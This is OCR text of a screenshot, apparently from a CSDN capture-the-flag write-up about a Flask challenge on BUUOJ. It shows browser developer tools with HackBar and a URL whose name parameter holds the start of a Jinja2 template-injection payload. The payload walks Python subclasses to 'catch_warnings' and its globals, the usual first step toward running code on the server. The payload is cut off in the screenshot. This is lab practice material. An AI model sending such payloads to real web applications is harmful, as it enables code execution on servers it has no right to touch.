 I ♥ Flask Home
I ♥ Flask & flask_lover
DEV
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众
Load URL
Split URL
Execute
ADD "/"
http://b8ef4c5f-f8bd-40de-acd4-c17dec6fb0d6.node4.buuoj.cn:81/?name={% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
Post data Referer User Agent Cookies Clear All
CSDN @SakuraHTY